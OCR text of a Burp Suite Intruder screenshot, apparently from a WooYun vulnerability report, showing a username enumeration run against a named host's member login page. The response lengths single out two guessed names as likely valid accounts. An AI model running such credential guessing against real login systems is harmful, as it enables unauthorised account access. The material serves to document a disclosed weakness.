 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Redire... Timeout Length Comment
113 lijuan 200 2 16348
433 wanghao 200 2 16348
0 200 0 55258 baseline request
1 zhangwei 200 0 55258
2 zhangw 200 0 55258
4 zwei 200 0 55258
3 zw 200 0 55258
5 wangwei 200 0 55258
7 ww 200 0 55258
9 wangfang 200 0 55258
8 wwei 200 0 55258
10 wangf 200 0 55258
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
POST /index.php?app=member&act=login&ret_url= HTTP/1.1
Host: office.hply.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
www.wooyun.org